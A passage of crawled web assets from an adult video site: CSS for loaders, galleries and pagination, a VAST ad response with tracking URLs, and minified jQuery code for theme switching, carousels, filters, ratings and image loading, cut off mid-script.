ball-triangle-path-4{12.5%{-webkit-transform:translate(-25px,-18px);transform:translate(-25px,-18px);}25%{-webkit-transform:translate(-50px,0);transform:translate(-50px,0);}37.5%{-webkit-transform:translate(-32px,-25px);transform:translate(-32px,-25px);}50%{-webkit-transform:translate(-50px,-50px);transform:translate(-50px,-50px);}62.5%{-webkit-transform:translate(-25px,-32px);transform:translate(-25px,-32px);}75%{-webkit-transform:translate(0,-50px);transform:translate(0,-50px);}87.5%{-webkit-transform:translate(-18px,-25px);transform:translate(-18px,-25px);}100%{-webkit-transform:translate(0,0);transform:translate(0,0);}}#singleImage{text-align:center;position:relative;transition:all 0.3s ease 0s;height:auto;margin-bottom:10px;}#singleImage.loading-img{height:70vh;}#singleImage>a{display:inline-block;transition:all 0.3s ease;z-index:10;position:relative;}#singleImage:hover .gallery-nav{opacity:1;}.loader{position:absolute;top:50%;left:50%;transition:opacity 0.3s ease 0s;opacity:0;}.loading-img .loader{opacity:1;}.loading-img .ball-triangle-path{position:relative;transform:translate(-30px,-30px);width:50px;height:50px;}.loading-img .ball-triangle-path>div{animation-fill-mode:both;position:absolute;width:10px;height:10px;border-radius:100%;background-color:#862250;}.loading-img .ball-triangle-path>div:nth-child(1){z-index:4;left:0;top:50px;animation-name:ball-triangle-path;animation-delay:0;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(2){z-index:3;width:8px;height:8px;opacity:0.8;left:1px;top:51px;animation-name:ball-triangle-path;animation-delay:50ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(3){z-index:2;width:6px;height:6px;opacity:0.6;left:2px;top:52px;animation-name:ball-triangle-path;animation-delay:0.1s;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(4){z-index:1;width:4px;height:4px;opacity:0.4;left:3px;top:53px;animation-name:ball-triangle-path;animation-delay:150ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(5){z-index:4;left:0;top:0;animation-name:ball-triangle-path-2;animation-delay:0;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(6){z-index:3;width:8px;height:8px;opacity:0.8;left:1px;top:1px;animation-name:ball-triangle-path-2;animation-delay:50ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(7){z-index:2;width:6px;height:6px;opacity:0.6;left:2px;top:2px;animation-name:ball-triangle-path-2;animation-delay:0.1s;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(8){z-index:1;width:4px;height:4px;opacity:0.4;left:3px;top:3px;animation-name:ball-triangle-path-2;animation-delay:150ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(9){z-index:4;left:50px;top:0;animation-name:ball-triangle-path-3;animation-delay:0;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(10){z-index:3;width:8px;height:8px;opacity:0.8;left:51px;top:1px;animation-name:ball-triangle-path-3;animation-delay:50ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(11){z-index:2;width:6px;height:6px;opacity:0.6;left:52px;top:2px;animation-name:ball-triangle-path-3;animation-delay:0.1s;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(12){z-index:1;width:4px;height:4px;opacity:0.4;left:53px;top:3px;animation-name:ball-triangle-path-3;animation-delay:150ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(13){z-index:4;left:50px;top:50px;animation-name:ball-triangle-path-4;animation-delay:0;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(14){z-index:3;width:8px;height:8px;opacity:0.8;left:51px;top:51px;animation-name:ball-triangle-path-4;animation-delay:50ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(15){z-index:2;width:6px;height:6px;opacity:0.6;left:52px;top:52px;animation-name:ball-triangle-path-4;animation-delay:0.1s;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(16){z-index:1;width:4px;height:4px;opacity:0.4;left:53px;top:53px;animation-name:ball-triangle-path-4;animation-delay:150ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.gallery-item-col{max-width:100%;}.gallery-item-col a{position:relative;display:block;overflow:hidden;height:0;padding-top:56.25%;}.gallery-item-col a>img{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;height:auto;}.gallery-item-col.active img{filter:grayscale(100%);}.slider-next,.slider-prev{display:block;height:100%;}.slider-next span,.slider-prev span{display:block;position:relative;margin:0 auto;top:50%;transform:translateY(-50%);}.slider-next:hover span::after,.slider-next:hover span::before,.slider-prev:hover span::after,.slider-prev:hover span::before{background-color:#FFF;}.slider-prev span::before{content:"";position:absolute;top:50%;left:50%;height:1px;width:22px;background-color:#575757;transform:rotate(-45deg);margin-left:-11px;margin-top:-8px;}.slider-prev span::after{content:"";position:absolute;top:50%;left:50%;height:1px;width:22px;background-color:#575757;transform:rotate(45deg);margin-left:-11px;margin-top:8px;}.slider-next span::before{content:"";position:absolute;top:50%;left:50%;height:1px;width:22px;background-color:#575757;transform:rotate(45deg);margin-left:-11px;margin-top:-8px;}.slider-next span::after{content:"";position:absolute;top:50%;left:50%;height:1px;width:22px;background-color:#575757;transform:rotate(-45deg);margin-left:-11px;margin-top:8px;}.gallery-slider{padding:0 48px;margin-bottom:20px;}.gallery-slider .owl-next,.gallery-slider .owl-prev{position:absolute;top:0;bottom:0;left:0;width:48px;}.gallery-slider .owl-next{left:auto;right:0;}.gallery-nav{position:absolute;top:50%;left:20px;height:60px;width:30px;display:block;opacity:0.5;z-index:10;}.gallery-nav.gallery-next{left:auto;right:20px;}.gallery-nav .slider-next span::after,.gallery-nav .slider-next span::before,.gallery-nav .slider-prev span::after,.gallery-nav .slider-prev span::before{width:26px;}.gallery-nav .slider-next span::before,.gallery-nav .slider-prev span::before{margin-top:-9px;}.gallery-nav .slider-next span::after,.gallery-nav .slider-prev span::after{margin-top:9px;}@media print{*{box-shadow:none;}.adv,.ndop,footer,header,nav{display:none;}h1,h2,h3,h4,h5,h6,p,p *{font-family:Times New Roman;color:#000;background:0 0;text-shadow:none;}h1,h2,h3{page-break-after:avoid;}h1,h2,h3,p{orphans:3;widows:3;}a[href]:after{content:" (" attr(href) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}img{max-width:100%;}tr{page-break-inside:avoid;}div.print{width:100%;height:100%;}}

--- FILE ---
content_type: text/css
request_url: https://stream.youramateurporn.com/css/overwrite.css
body_size: 1110
content:
main.main-col{background:#000;padding:8px}body.white_color main.main-col{background:#fff}table th,table td{text-align:left;font-size:14px;padding:10px 0;border-bottom:1px solid #862250}body.white_color main.main-col input,body.white_color main.main-col textarea,body.white_color main.main-col button.btn-selectpicker{border:1px solid #DFDFDF}.clear-margin-bottom{margin-bottom:0!important}.tabs-nav li a,.tabs-nav a i{font-size:14px!important}.tabs-nav li a{padding:0 10px}.tabs-nav li a.active::after,.tabs-nav li a:hover::after{height:2px}body.white_color .user-list li:nth-child(4n+1),body.white_color .user-list li:nth-child(4n+2){background-color:#eee!important}.user-list li:nth-child(4n+1),.user-list li:nth-child(4n+2){background-color:#1a1a1a!important}.title-col{font-weight:600;padding-right:8px;padding-left:8px}.bootstrap-select .dropdown-menu a{padding-top:4px;padding-bottom:4px}.ucp-col:not(.-bottom) .dropdown-menu li a{height:auto;text-align:left;padding-top:5px;padding-bottom:5px}.ucp-col:not(.-bottom) .dropdown-menu li a,.user-actions .btn-dark{position:relative;padding-left:24px}.ucp-col:not(.-bottom) .dropdown-menu li a{padding-left:34px}.ucp-col:not(.-bottom) .dropdown-menu li a i,.user-actions .btn-dark i{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ucp-col:not(.-bottom) .dropdown-menu li a i{left:10px}.ucp-col:not(.-bottom) .dropdown-menu li a:hover i{color:#fff!important}.user-block{padding:0}.user-aside{margin-left:0}.user-aside .btn{text-align:left}.user-info .title-col{padding:0;border:0}.user-info .title-col h2{font-size:18px;font-weight:400;text-transform:none}.user-list li{padding-top:10px;padding-bottom:10px}.user-list .sub-label{color:rgba(255,255,255,.6)}body.white_color .user-list .sub-label{color:rgba(0,0,0,.6)}.user-list .desc{color:#fff}body.white_color .user-list .desc{color:#000}.user-actions .btn + .btn{margin-top:0}.user-actions .btn{height:29px;line-height:29px}.tabs-list--mailbox li{float:left}.tabs-list--mailbox li a{position:relative;height:34px;font-size:15px;color:#fff;font-weight:500;padding:0 5px 8px;transition:all .3s ease 0}body.white_color .tabs-list--mailbox li a{color:#000}.tabs-list--mailbox li a::after{content:"";position:absolute;bottom:0;left:0;right:0;transition:all .3s ease 0}.tabs-list--mailbox li.active a::after,.tabs-list--mailbox li a:hover::after{height:2px;background-color:#862250;transition:all .3s ease 0}#mailbox .actions,#mailbox .btn{width:auto;display:table;float:none;margin:0 auto}#mailbox .actions .btn{display:block!important;float:left!important;margin:0 2px!important}#mailbox input.btn,#mailbox a.btn{font-size:13px!important}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.user-list{width:100%;display:block;float:left}.user-list li{width:50%;float:left}}@media (max-width: 850px){body.page-user_profile .title-col,body.page-my_profile .title-col{display:block}.user-nav-col{padding-left:0;padding-right:0}.user-nav-col .tabs-nav{justify-content:flex-start}}@media (max-width: 600px){.item-col.-aff-half a,.item-col.-aff-half2 a{height:auto;margin-bottom:0}.user-list li:nth-child(4n+1),.user-list li:nth-child(4n+2),.user-list li:nth-child(4n+1),.user-list li:nth-child(4n+2),body.white_color .user-list li:nth-child(4n+1),body.white_color .user-list li:nth-child(4n+2),body.white_color .user-list li:nth-child(4n+1),body.white_color .user-list li:nth-child(4n+2){background:none!important}.user-list li:nth-child(2n+1){background:#1a1a1a!important}body.white_color .user-list li:nth-child(2n+1){background:#eee!important}}@media (max-width: 600px) and (-ms-high-contrast: none),(-ms-high-contrast: active){.user-list li{width:100%}}@media (max-width: 479px){.user-nav-col .tabs-nav li{flex-basis:20%}}

--- FILE ---
content_type: text/css
request_url: https://stream.youramateurporn.com/css/custom.css
body_size: 954
content:
.pagination a{display:block;width:2.6rem;line-height:2.6rem;height:2.6rem;text-align:center;color:#FFF;transition:all 0.2s cubic-bezier(0.67,0.21,0.005,0.885);border-radius:8px;background-color:#212121;font-weight:500;background-color:#2E2E2E;font-size:15px;}.pagination span{display:block;width:2.6rem;line-height:2.6rem;height:2.6rem;text-align:center;color:#FFF;transition:all 0.2s cubic-bezier(0.67,0.21,0.005,0.885);border-radius:8px;background-color:#212121;font-weight:500;background-color:#862250;font-size:15px;}.-floating .title-col{text-transform:uppercase;}.-floating.content-row{display:flex;width:calc(100% + 16px);}.-floating.content-row:after{content:"";display:block;clear:both;}.-floating.content-row .item-col{float:left;}.item-col .item-name{font-weight:500;}.bottom-bar p span{font-size:14px;}.item-col.-aff-half2 a{width:100%;max-width:1167px;text-align:center;}.item-col.-aff-half a{width:100%;max-width:950px;text-align:center;}@media (min-width:640px) and (max-width:767px){.item-col.col.-video:nth-child(19),.item-col.col.-video:nth-child(20){display:none;}}@media (min-width:768px) and (max-width:1278px){.-floating .item-col.-aff{max-width:66.666667%;}.-floating .item-col.-aff a{width:100%;}}@media (min-width:1279px){.-floating .item-col.-aff{max-width:50% !important;margin-bottom:13px;}}@media (min-width:768px){.-floating.content-row{display:inline-block;}.-floating .item-col.-aff a{max-width:300px;}.aside-main-col+.main-col{flex-basis:calc(75% - 32px);}}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right{max-width:calc(100% - 140px);}.-floating.content-row .item-col .item-name,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-name,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-name{display:block;overflow:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-name,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-name{max-height:calc(1.2em + 10px);}.title-col .see-more-container .owl-nav{align-items:center;}div#fine-uploader div:nth-child(2){display:none;}.pagination a{padding:0 10px;margin:5px 8px;}@media (max-width:850px){.pagination a:not(.prev):not(.next){display:none;}form#formUpload{display:block;}}.rasmobad{width:100%;text-align:center;margin-bottom:6px;}@media (min-width:768px){.rasmobad{display:none;}}.ras-mobile-sec{margin:0;width:100%;}.ras-mobile-sec .aff-col-mobile{display:flex;align-items:center;justify-content:center;margin:0 auto 0;max-width:320px;height:250px;color:#6B6B6B;}@media (min-width:758px){.ras-mobile-sec .aff-col-mobile{display:none;}}@media (min-width:759px){.rastab{display:flex;align-items:center;justify-content:center;margin:0 auto 7px;max-width:728px;height:90px;}}@media (min-width:850px){.rastab{display:none;}}@media (max-width:759px){.rastab{display:none;}}

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://s.magsrv.com/v1/vast.php?idzone=5304484
body_size: 2171
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="3.0">
  <Ad id="7026554">
    <InLine>
      <AdSystem>ExoClick</AdSystem>
      <AdTitle/>
      <Impression id="exotr"><![CDATA[https://s.magsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA21Qa2rDMAy+yi4QI8mSLfffYDvB2AHycldYm5KkpQMdfo7b7ccYwha2v5dMQKEBbDw8Ydqh7DiYd8jkyItDSPb+9mxgX9Nlbo/tOl7m8zSfXD8dzTOHGAw9oFdDAmUy8cCsbAJqsYiLsCGEQCqRLYlRUQPzvnYHgAVWTF7qwlIUzQPcSKAcNncjsCJicAPLCkpBgxfoYIyaE/ako+RMHXOhdiEFSOQR2gE7JU3iUx4o84CjRimu9O80cC+3hS1m8efCBIMwqjUlgbFAwhjtY1rWw2lv/ed0GUpCq9Bru6xmv8x7Yc2+CdX+9/kB0g3g4LWR7VewbvggLu7Y7pf5WnOibRIOU52kQJg34/nQrofpVH+wkgylp4AyaMzQoc8Yohfq2lJjN8T8DeVAGxL7AQAA&cb=e2e_697d49b274ea47.35460985]]></Impression>
      <Error><![CDATA[https://s.magsrv.com/vregister.php?a=vview&errorcode=[ERRORCODE]&idzone=5304484&dg=7026554-USA-106628574-2-0-0-1-InLine]]></Error>
      <Creatives>
        <Creative sequence="1" id="106628574">
          <NonLinearAds>
            <NonLinear width="300" height="250">
              <StaticResource creativeType="image/gif"><![CDATA[https://s3t3d2y1.afcdn.net/library/344676/8e754fa8383efdedb7ba9e66039fc2ccf4ad0ce5.gif]]></StaticResource>
              <NonLinearClickThrough><![CDATA[https://s.magsrv.com/click.php?d=H4sIAAAAAAAAA21RXXPaMBD8NbxRj74tPSZpMrSh4AImNC.MbdmYwZZlWYbA6MdXmDbttJnzWDu7d3t3UggQo5Q46EprdTfCdyP05D_VHK1JskNugs42JvdUhg.7Ch4CXeoRfjrk5xH.rNK6LVtRpH3HKsJK9VaIEWI22XmxMXIxma2iSbRYT2bTjNAMr.MlAAj0dWWMsm2n5TPbv6xjEZtWp5tlr6SM2RoYvYnjVd_Wnq6tXK2ncvb6YxDwqq981es1ZzUntrLKWNO0FahwZ0lfQ2VxS4gCWqtO6o3cTGW0mE2Vnek0SuV6Id9s9Lays2P66pudT.qr2tZpRu_vvzxEcRSqubq2GMZY9jcIKwk7aNezVM3_E41WHmYv0TY66McFK7cZvVTlfBVtvyF6fnj4_pg3BV722gDll.rri4WdJrita9DD9tI2NTHG6myC_AuwLKn1Xvo7DG_v46ljYgYGAsYQp.[base64].9eXVAnu84ch1X8XfmOARSD43XhI0Ju_uwSAnGKMolkJpI8ZEku0hDm_j0gyTCnPwEPWQ5HwQMAAA--&cb=e2e_697d49b2739c72.85292391]]></NonLinearClickThrough>
            </NonLinear>
          </NonLinearAds>
        </Creative>
      </Creatives>
      <Extensions/>
    </InLine>
  </Ad>
</VAST>


--- FILE ---
content_type: application/javascript
request_url: https://stream.youramateurporn.com/core/js/Tube.js
body_size: 579
content:
var settings=$.extend(settings||{},{translations:[]});jQuery.unserialize=function(i){for(var n,t,e=decodeURI(i).split("&"),r={},s=0,a=e.length;s<a;s++)if((t=(n=e[s].split("="))[0]).indexOf("[]")==t.length-2){var o=t.substring(0,t.length-2);void 0===r[o]&&(r[o]=[]),r[o].push(n[1])}else r[t]=n[1];return r};var Tube={init:function(){},_t:function(i,arguments){var n,t=arguments||{};if(void 0!==settings.translations[i]){if(n=settings.translations[i],void 0!==t)for(var e in t)n=n.replace(e,t[e])}else if(n=i,void 0!==t)for(var e in t)n=n.replace(e,t[e]);return n}};

--- FILE ---
content_type: application/javascript
request_url: https://stream.youramateurporn.com/js/functions.js
body_size: 15838
content:
!function(t){function e(t,e,a){var o=new Date;o.setTime(o.getTime()+24*a*60*60*1e3);var n="expires="+o.toUTCString();document.cookie=t+"="+e+";"+n+";path=/"}function a(){return t(window).innerWidth()}function o(e){var a={};return t(e).length&&t.each(t(e)[0].attributes,function(t,e){a[e.name]=e.value}),a}function n(e,a){var o,n=t.extend(!0,{},{},a),s='<div id="'+n.id+'-modal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><h4 class="modal-title">'+n.title+'</h4><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body">'+e+'</div><div class="modal-footer"><button class="btn btn-default" data-dismiss="modal" type="button">'+n.closeTitle+"</button></div></div></div></div>";t("body").append(s),"object"==typeof e&&t("#"+n.id+"-modal").find(".modal-body").text("").append(e),(o=t("#"+n.id+"-modal")).modal("show"),o.on("hidden.bs.modal",function(){o.remove()})}t(document).ready(function(){var s,i,l,r,d=t("#scroll-top");if(t(window).scroll(function(){t(window).scrollTop()>300?d.addClass("show"):d.removeClass("show")}),d.on("click",function(e){e.preventDefault(),t("html, body").animate({scrollTop:0},"300")}),"white"==function(t){for(var e="template_color=",a=decodeURIComponent(document.cookie).split(";"),o=0;o<a.length;o++){for(var n=a[o];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(e))return n.substring(e.length,n.length)}return""}()&&(t("link").last().after("<link rel='stylesheet' media='screen' href='"+_basehttp+"/templates/youramateurporn_2019/css/invert-colors.css'>"),t("body").addClass("white_color")),t(".change-color__link").length&&t(".change-color__link").on("click",function(){var a=t("link").last();t("body").hasClass("white_color")?(e("template_color","black",365),t("body").removeClass("white_color"),t('link[href*="invert-colors.css"]').remove()):(e("template_color","white",365),a.after("<link rel='stylesheet' media='screen' href='"+_basehttp+"/templates/youramateurporn_2019/css/invert-colors.css'>"),t("body").addClass("white_color"))}),t(".search__type").length&&t(".search__type .search-list").selectpicker(),t(".-scrollbar").length&&t(".-scrollbar").tinyscrollbar(),t('[data-style="btn-selectpicker"]').length&&t('[data-style="btn-selectpicker"]').selectpicker({dropupAuto:!1}),t(window).width()<851&&t(window).load()||t(window).load()||t(window).width()<851?(".content-desc".length&&t(".content-desc").addClass("-hide"),".content-links.-tags".length&&t(".content-links.-tags").addClass("-hide"),".content-links.-tags".length&&t(".content-links.-tags").addClass("-hide")):(t(".content-desc").removeClass("-hide"),t(".content-links.-tags").removeClass("-hide"),t(".content-links.-tags").removeClass("-hide")),t(".show-video-content").length&&t(".show-video-content").on("click",function(){t(".content-desc").toggleClass("-hide"),t(".content-links.-tags").toggleClass("-hide"),t(".content-links.-models").toggleClass("-hide"),"Show less"==t(".show-video-content span").text()?(t(".show-video-content span").text("Show more"),t(".show-video-content .fas.fa-angle-down").css({color:"#ffffff",transform:"rotate(0)"})):(t(".show-video-content span").text("Show less"),t(".show-video-content .fas.fa-angle-down").css({color:"#FAD008",transform:"rotate(180deg)"}))}),t(".show-categories").length&&t(".show-categories").on("click",function(){t(".channels-list ul").toggleClass("-show"),"show less"==t(".show-categories").text()?t(".show-categories").text("show more"):t(".show-categories").text("show less")}),t(".gallery-slider").length&&t(".gallery-slider").owlCarousel({items:8,responsive:{0:{items:2},480:{items:3},768:{items:5},1040:{items:6},1470:{items:8}},nav:!0,dots:!1,autoplay:!1,loop:!1,navText:["<span class='slider-prev'><span></span></span>","<span class='slider-next'><span></span></span>"]}),t("#range_length_filter").length){var c=t("#range_length_filter");c.ionRangeSlider({type:"double",step:void 0!==c.attr("data-step")?parseInt(c.attr("data-step")):5,grid:!0,grid_snap:!0,oldUrl:"",newUrl:"",onStart:function(t){},onChange:function(t){},onFinish:function(t){var e,a=window.location.href,o=(a.length,void 0!==c.attr("data-multiplication")?parseInt(c.attr("data-multiplication")):1),n=t.max*o,s=t.to*o,i=t.from*o,l=c.attr("data-attr-to")+"="+s,r=c.attr("data-attr-from")+"="+i,d=[],m=[];if(console.log(o),a.indexOf("?")>-1)for(var h=(d=a.split("?"))[0],p=(m=(d=d[1]).split("&")).length-1;p>=0;p--)(m[p].indexOf(c.attr("data-attr-to"))>-1||m[p].indexOf(c.attr("data-attr-from"))>-1)&&m.splice(p,1);else h=a;i>t.min&&m.push(r),s!=n&&m.push(l);var f=[],u=[];for(p=0;p<m.length;p++)u.push(m[p]),f+=0==p?"?"+m[p]:"&"+m[p];e=h+f,"onpost"!=c.attr("data-method")&&(window.location.href=e)},onUpdate:function(t){}})}t("#channels-slider").owlCarousel({loop:!0,dots:!1,nav:!0,navContainer:"#channels-slider-nav",navText:['<i class="fas fa-angle-left"></i>','<i class="fas fa-angle-right"></i>'],autoplay:!1,responsive:{0:{items:2},640:{items:3},768:{items:4},1024:{items:5}}}),t("#videos-slider").owlCarousel({loop:!0,dots:!1,nav:!0,navContainer:"#videos-slider-nav",navText:['<i class="fas fa-angle-left"></i>','<i class="fas fa-angle-right"></i>'],autoplay:!1,responsive:{0:{items:2},640:{items:3},768:{items:4},1279:{items:5}}}),t(".btn-search").parents(".search-box"),function(){if(t(".item-col.-aff").length>0){function e(t){return t.innerHeight()}function o(t){return parseInt(t.css("margin-bottom"))}function n(){var n=t(".item-col.-aff"),s=n.siblings(".item-col"),i=n.innerHeight();a()>767?i!==2*e(s)+o(s)&&n.height(2*e(s)+o(s)+1):n.height("")}t(window).load(function(){n()}).resize(function(){n()})}}(),t(".show-drop").click(function(e){e.preventDefault(),a()<1040&&(t(this).parent(".nav-elem").siblings().removeClass("show"),t(this).parent(".nav-elem").toggleClass("show"))}),s=t('[data-mb="trigger"]'),t(document).on("click",function(e){var a=e.target;t("body").hasClass("nav-open")&&(t(a).is(".main-nav")||t(a).parents(".main-nav").length||t(a).is(".btn-trigger-nav")||t(a).parents(".btn-trigger-nav").length||t("body").removeClass("nav-open")),t("body").hasClass("search-open")&&(t(a).is(".search-wrap")||t(a).parents(".search-wrap").length||t(a).is(".btn-trigger-search")||t(a).parents(".btn-trigger-search").length||t("body").removeClass("search-open"))}),s.each(function(){t(this).click(function(e){e.preventDefault(),t("body").hasClass('[class*="-open"]')&&t("body").removeClass('[class*="-open"]'),t("body").hasClass(t(this).data("target")+"-open")?t("body").removeClass(t(this).data("target")+"-open"):(t("body").addClass(t(this).data("target")+"-open"),"search"===t(this).data("target")&&t(".search-wrap").find('input[type="text"]').focus())})}),t(".img2svg").length>0&&t.img2svg(".img2svg"),t(".embed-code").length>0&&t(".embed-code").click(function(){window.getSelection().removeAllRanges(),t(this).select(),document.execCommand("copy"),t(".copy-info").addClass("open"),setTimeout(function(){t(".copy-info").removeClass("open")},2e3)}),i=t('[data-mb="load-img"]'),l='data-mb="ajax-container"',i.length>0&&(t(window).on("keyup",function(e){switch(e.which){case 37:t(document).find('[data-mb="load-img"]').filter('[rel="prev"]').click();break;case 39:t(document).find('[data-mb="load-img"]').filter('[rel="next"]').click();break;default:return}e.preventDefault()}),t(window).on("click",function(e){var a,s="";"load-img"!==t(e.target).attr("data-mb")&&"load-img"!==t(e.target).parent().attr("data-mb")||(e.preventDefault(),s="load-img"===t(e.target).attr("data-mb")?t(e.target).attr("href"):t(e.target).parent().attr("href"),t("["+l+"]").css("min-height",t("["+l+"] img").height()),t("["+l+"]").addClass("loading-img"),"object"==typeof a&&a.abort(),a=t.ajax({url:s,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(e){var a=t(e).find("["+l+"]"),s=t(e).find("["+l+"] img"),i=t(e).filter("title").text(),r=a.attr("data-opt-current");a.addClass("loading-img");var d,c=o(".loading-img"),m={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:c["data-opt-close"]?c["data-opt-close"]:"Close",id:c.id?c.id:"modal-"+this.rand,title:c["data-opt-title"]?c["data-opt-title"]:"Error"};s.on("load",function(){console.log("image loaded correctly"),t("["+l+"]").removeClass("loading-img")}),s.on("error",function(){n("Error loading image",m)}),s.attr("src",s.attr("src")),d=window,History.Adapter.bind(d,"statechange",function(){History.getState()}),History.pushState({state:1},i,"?image="+r),t("["+l+"]").replaceWith(a),setTimeout(function(){t(".owl-carousel").trigger("to.owl.carousel",[parseInt(r)-1,0,!0]),t(".gallery-item-col").removeClass("active"),t(".gi-"+r).addClass("active")},500)},error:function(t){console.log("ERROR "+t)}}))})),function(){function e(t){t?m.addClass(h):m.removeClass(h)}function n(a){t('[data-mb="'+a+'"]').remove(),c.css("display",""),t("[data-mb='"+d+"']").removeClass("active"),e(!1)}function s(){t("[data-mb='"+d+"']").on("click",function(a){t(this).hasClass("active")?(t("[data-mb='"+d+"']").removeClass("active"),c.slideUp(),e(!1)):(t("[data-mb='"+d+"']").addClass("active"),c.slideDown(),e(!0));var o=t(".channels-list").tinyscrollbar();t(o).data().plugin_tinyscrollbar.update(),setTimeout(function(){t("html, body").animate({scrollTop:c.offset().top-50},200)},200)})}function i(){if(t("[data-mb='aside']").length&&a()<768){var e=o(t('[data-mb="aside"]')),i=e["data-opt-filters-on"]?e["data-opt-filters-on"]:"Show filters",m=e["data-opt-filters-off"]?e["data-opt-filters-off"]:"Hide filters",h='<div data-mb="'+l+'" class="filter-trigger-col col"><button data-mb="'+d+'" class="btn btn-header '+r+'"><i class="fas fa-sliders-h"></i><span class="sub-label -on">'+m+'</span><span class="sub-label -off">'+i+"</span></button></div>";0==t("[data-mb='"+d+"']").length&&(p=h,c.before(p),c.append(p),s())}else n(l);var p}var l="aside-filter-trigger",r="show-filters",d="show-aside",c=(t("."+r),t("[data-mb='aside']")),m=t("body"),h="aside-mobile-open";t(window).load(function(){i()}),t(window).resize(function(){i()})}(),t('[data-mb="popup"]').length&&t('[data-mb="popup"]').on("click",function(e){e.preventDefault(),function(t,e,a,o){var n=screen.width/2-a/2,s=screen.height/2-o/2;window.open(t,e,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+a+", height="+o+", top="+s+", left="+n)}(t(this).attr("href"),t(this).attr("title"),t(this).attr("data-opt-width"),t(this).attr("data-opt-height"))}),t("input#additionalUsername").length&&t("input#additionalUsername").autocomplete({source:function(e,a){t.getJSON(_basehttp+"/includes/mailbox/mail_autocomplete.php",{term:e.term},a)},minLength:3}),function(){if(t('[data-mb="thumbs-rating"]').length){var e,a=_basehttp+"/includes/rating/jRating.php";t('[data-mb="vote"]').click(function(s){var i="up"===(e=o(t(this)))["data-opt-vote"]?100:0,l=t(this).parents('[data-mb="thumbs-rating"]'),r=l.attr("data-opt-id"),d=l.attr("data-opt-type")?l.attr("data-opt-type"):0;s.preventDefault(),t.post(a,{idBox:r,type:d,rate:i,action:"rating"},function(a){var o={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:e["data-opt-close"],id:"voting",title:e.title};n(a.message,o),a.success&&(t(".rating-current").text(a.newRating+"%"),"up"===e["data-opt-vote"]&&t(".amount.-like").text(a.likes),"down"===e["data-opt-vote"]&&t(".amount.-dislike").text(a.dislikes))},"json")})}}(),function(e){var a={btn:t("[data-mb='expand']"),comments:"",limitComments:"3",slideTime:1e3,l:""},n=t.extend(!0,{},a,e);n.btn.on("click",function(e){e.preventDefault();var a=o(t(this))["data-opt-target"];t(this).hasClass("active")?(t(this).removeClass("active"),t("[data-opt-expand-target='"+a+"']").slideUp(n.slideTime)):(t(this).addClass("active"),t("[data-opt-expand-target='"+a+"']").slideDown(n.slideTime))}),t("[data-opt-target='comments']").hide(),t(window).load(function(){n.l=t("[data-opt-target='comments']").filter("[data-opt-limit]").length?t("[data-opt-target='comments']").filter("[data-opt-limit]").attr("data-opt-limit")-1:n.limitComments-1,setTimeout(function(){t(".comments-load .comment-box").length>n.l+1&&(t("[data-opt-target='comments']").css("display","inline-block"),n.comments=t(".comments-load .comment-box:gt("+n.l+")").clone(!0,!0),t(".comments-load .comment-box:gt("+n.l+")").remove(),t(".comments-load").after('<div data-opt-expand-target="comments" 